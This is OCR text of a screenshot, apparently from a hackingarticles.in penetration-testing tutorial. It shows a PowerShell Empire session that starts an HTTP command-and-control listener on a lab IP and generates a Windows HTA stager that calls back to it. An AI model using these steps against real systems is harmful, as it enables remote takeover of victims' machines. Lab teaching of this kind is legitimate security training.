 EMPIRE
285 modules currently loaded
www.hackingarticles.in
0 listeners currently active
0 agents currently active
(Empire) > listeners
[!] No listeners currently active
(Empire: listeners) > uselistener http
(Empire: listeners/http) > set Host http://192.168.1.107
(Empire: listeners/http) > execute
[*] Starting listener 'http'
* Serving Flask app "http" (lazy loading)
* Environment: production
WARNING: Do not use the development server in a production environment.
Use a production WSGI server instead.
* Debug mode: off
[+] Listener successfully started!
(Empire: listeners/http) > back
www.hackingarticles.in
(Empire: listeners) > usestager windows/hta
(Empire: stager/windows/hta) > set Listener http
(Empire: stager/windows/hta) > set OutFile /root/1.hta
(Empire: stager/windows/hta) > execute
[*] Stager output written out to: /root/1.hta
(Empire: stager/windows/hta) >